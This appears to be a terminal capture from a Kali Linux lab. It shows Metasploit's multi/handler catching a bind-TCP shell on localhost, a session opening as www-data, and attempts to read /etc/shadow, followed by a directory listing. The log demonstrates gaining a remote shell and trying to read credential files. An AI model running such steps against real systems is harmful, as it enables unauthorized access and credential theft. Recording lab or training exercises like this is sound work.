 root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x64/shell/bind_tcp
payload => linux/x64/shell/bind_tcp
msf exploit(handler) > set RHOST 127.0.0.1
RHOST => 127.0.0.1
msf exploit(handler) > exploit
[*] Started bind handler
[*] Sending stage (38 bytes) to 127.0.0.1
[*] Starting the payload handler...
[*] Command shell session 2 opened (127.0.0.1:44161 -> 127.0.0.1:4444) at 2017-04-18 17:17:03 +0000
whoami
whoami
www-data
ls
help
index.php
source
cat /etc/shadow
cat /etc/shadow
cat /etc/password
ls -al
total 20
drwxr-xr-x  4 root root 4096 Jan  4 09:34 .
drwxr-xr-x 12 root root 4096 Jan  4 09:34 ..
drwxr-xr-x  2 root root 4096 Jan  4 09:34 help
-rwxr-xr-x  1 root root 1830 Jan  4 09:34 index.php
drwxr-xr-x  2 root root 4096 Jan  4 09:34 source